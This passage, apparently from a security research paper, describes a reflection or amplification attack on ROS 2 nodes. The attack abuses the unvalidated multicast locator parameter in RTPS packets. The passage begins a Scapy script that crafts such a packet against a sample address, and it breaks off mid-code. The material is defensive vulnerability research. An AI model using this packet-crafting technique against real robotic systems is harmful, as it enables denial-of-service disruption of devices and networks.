

**Figure 13:** A simple empty RTPS package



### ROS 2 reflection attack



Each RTPS package `RTPSSubMessage_DATA` submessage can have multiple parameters. One of such parameters is `PID_METATRAFFIC_MULTICAST_LOCATOR`. Defined on OMG's RTPS spec, it allows to hint which address should be used for multicast interactions. Unfortunately, there's no whitelisting of which IPs are to be included in here and all implementations allow for arbitrary IPs in this field. By modifying this value through a package, an attacker could hint a ROS 2 Node (through its underlying DDS implementation) to use a new multicast IP address (e.g. a malicious server that generates continuous traffic and responses to overload the stack and generate unwanted traffic) which can be used to trigger reflection (or amplification) attacks.

Here's an example of such package crafted with our dissector:

```
from scapy.all import *
from scapy.layers.inet import UDP, IP
from scapy.contrib.rtps import *

bind_layers(UDP, RTPS)
conf.verb = 0

dst = "172.17.0.2"
sport = 17900
dport = 7400

package = (
    IP(
```

